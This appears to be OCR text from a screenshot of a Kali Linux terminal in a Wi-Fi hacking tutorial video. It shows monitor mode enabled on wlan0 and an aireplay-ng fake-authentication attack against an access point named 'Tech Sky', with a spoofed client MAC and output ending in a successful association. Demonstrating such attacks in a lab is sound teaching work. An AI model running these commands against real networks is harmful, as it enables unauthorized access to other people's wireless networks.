 1 2 3 4 4 12:14
root@kali: /home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
Interface Driver Chipset
┌──(root㉿kali)-[/home/kali]
└─#
phy0 wlan0 iwlwifi Intel Corporation Wireless 7265 (rev 59)
(mac80211 monitor mode already enabled for [phy0]wlan0 on [phy0]6)
┌──(root㉿kali)-[/home/kali]
└─# aireplay-ng fakeauth 0 -a 34:BF:90:4B:E0:81 -h d0:57:7b:a2:63:c2 -e "Tech Sky" wlan0
"aireplay-ng --help" for help.
┌──(root㉿kali)-[/home/kali]
└─# aireplay-ng --fakeauth 0 -a 34:BF:90:4B:E0:81 -h d0:57:7b:a2:63:c2 -e "Tech Sky" wlan0
12:13:42 Waiting for beacon frame (BSSID: 34:BF:90:4B:E0:81) on channel 6
12:13:42 Sending Authentication Request (Open System) [ACK]
12:13:42 Authentication successful
12:13:42 Sending Association Request
12:13:47 Sending Authentication Request (Open System) [ACK]
12:13:47 Authentication successful
12:13:47 Sending Association Request
12:13:52 Sending Authentication Request (Open System) [ACK]
12:13:52 Authentication successful
12:13:52 Sending Association Request [ACK]
12:13:52 Association successful :-) (AID: 1)
┌──(root㉿kali)-[/home/kali]
└─#